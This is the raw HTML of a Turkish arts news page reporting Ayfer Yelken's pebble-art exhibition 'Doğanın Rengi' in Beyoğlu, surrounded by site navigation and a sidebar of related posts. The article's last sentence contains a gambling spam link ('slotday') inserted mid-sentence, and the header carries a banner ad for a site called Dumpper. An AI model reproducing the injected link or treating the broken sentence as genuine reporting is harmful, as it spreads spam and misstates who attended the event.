                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://sanathaberleri.net/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <a href='https://dumpper.net/'><img src='https://dumpper.net/dumpper-728.jpg' alt='Dumpper' width='100%' height='auto' /></a></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://sanathaberleri.net/">
		        <img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						
						<div  class="jeg_featured featured_image "><a href="https://sanathaberleri.net/wp-content/uploads/2022/05/1654007611_ayfer-yelken.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Ayfer Yelken “Doğanın Rengi “adlı kişisel sergisini sanatseverlerle buluşturdu" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://sanathaberleri.net/wp-content/uploads/2022/05/1654007611_ayfer-yelken-750x375.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/1654007611_ayfer-yelken-750x375.jpg 750w, https://sanathaberleri.net/wp-content/uploads/2022/05/1654007611_ayfer-yelken-360x180.jpg 360w, https://sanathaberleri.net/wp-content/uploads/2022/05/1654007611_ayfer-yelken-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Ayfer Yelken “Doğanın Rengi “adlı kişisel sergisini sanatseverlerle buluşturdu</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Ayfer Yelken 2015 yılından itibaren aldığı eğitimler sonrasında amatör olarak başladığı çakıl taşları ile resim çalışmalarını sanatseverlerle buluşturmaya devam ediyor.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3247" src="https://sanathaberleri.net/wp-content/uploads/2022/05/Ayfer-Yelken-Doganin-Rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu.jpg" alt="" width="900" height="1518"></p>
<p>Ülkemizde çok nadir bir tarz olan çakıl taşları ile resim çalışmaları yapan sanatçılar arasında yer alan Ayfer Yelken “Doğanın Rengi” adını verdiği ikinci kişisel sergisini 21 Mart 2022 günü Beyoğlu Tarik Zafer Tunaya Kültür Merkezi’nde sanatseverlerle buluşturdu.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3248" src="https://sanathaberleri.net/wp-content/uploads/2022/05/1654007610_204_Ayfer-Yelken-Doganin-Rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu.jpg" alt="" width="900" height="1042"></p>
<p>Ayfer Yelken’in bu sergisinde kendisine ait 24 eserini sanatseverlerle buluştururken, bu çalışmalarının tamamında Anadolu’nun zengin doğası, taş ve topraklarından faydalandı.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3249" src="https://sanathaberleri.net/wp-content/uploads/2022/05/1654007610_531_Ayfer-Yelken-Doganin-Rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu.jpg" alt="" width="900" height="1057"></p>
<p>Ayfer Yelken bu çalışmaları için taşları duralite işleyerek doğal taş resimleri oluştururken “Doğanın Rengi” adlı ikinci kişisel sergisi hakkında da “Tüm çalışmalarımın ana ögesi kadın olmuştur. Yapmış olduğum ulu önder ve Cumhuriyetimizin kurucusu Atatürk çalışmamda dahi ana öge aslında kadındı. Atatürk hepimizin bildiği gibi Türk kadınına seçme ve seçilme hakkı tanımıştır.” diyerek duygularını dile getirdi.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3250" src="https://sanathaberleri.net/wp-content/uploads/2022/05/1654007610_525_Ayfer-Yelken-Doganin-Rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu.jpg" alt="" width="895" height="873"></p>
<p>Birçok sosyal sorumluluk projesinde yer alan Ayfer Yelken’in sergi açılışında yakın dostları ve Meltem TV. sunucusu ve yapımcısı Raif Akyüz, Önce Vatan Gazetesi yazarlarından Zambak Karabay <a href="https://slotdaygir.com/" title="slotday" target="_blank" rel="noopener">slotday</a> yalnız bırakmadılar.</p>
</p></div>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://sanathaberleri.net/yazin-fit-ve-saglikli-olmak-istiyorsaniz-bu-kurallara-muhakkak-uyun-h313.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Yazın fit ve sağlıklı olmak istiyorsanız bu kurallara muhakkak uyun</h3>
        </a>
    
            <a href="https://sanathaberleri.net/cavit-kilic-ve-alev-kilic-ciftini-mutlu-gunlerinde-yakin-dostlari-yalniz-birakmadilar-h317.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Cavit Kılıç ve Alev Kılıç çiftini mutlu günlerinde yakın dostları yalnız bırakmadılar</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://sanathaberleri.net/cavit-kilic-ve-alev-kilic-ciftini-mutlu-gunlerinde-yakin-dostlari-yalniz-birakmadilar-h317.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Cavit Kılıç ve Alev Kılıç çiftini mutlu günlerinde yakın dostları yalnız bırakmadılar" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://sanathaberleri.net/wp-content/uploads/2022/05/cavit-kilic-75x75.jpeg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/cavit-kilic-75x75.jpeg 75w, https://sanathaberleri.net/wp-content/uploads/2022/05/cavit-kilic-150x150.jpeg 150w, https://sanathaberleri.net/wp-content/uploads/2022/05/cavit-kilic-350x350.jpeg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://sanathaberleri.net/cavit-kilic-ve-alev-kilic-ciftini-mutlu-gunlerinde-yakin-dostlari-yalniz-birakmadilar-h317.html">
                        Cavit Kılıç ve Alev Kılıç çiftini mutlu günlerinde yakın dostları yalnız bırakmadılar                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>
				</div>

				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_315_0_6974682667c77   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><div class="alert alert-error">
                    <strong>Plugin Install</strong> : Widget Tab Post needs JNews - View Counter to be installed</div><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-h12484.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg 722w, https://sanathaberleri.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-h12484.html">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 24 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h12406.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h12406.html">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 24 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-h12388.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="79" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123-300x198.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-h12388.html">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 24 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-h12299.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123.jpg 719w, https://sanathaberleri.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-h12299.html">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 23 Ocak 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_315_1_69746826830ef   " data-unique="jnews_module_315_1_69746826830ef">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-h12484.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="233" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg 722w, https://sanathaberleri.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-h12484.html">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-h12484.html" ><i class="fa fa-clock-o"></i> 24 Ocak 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h12406.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
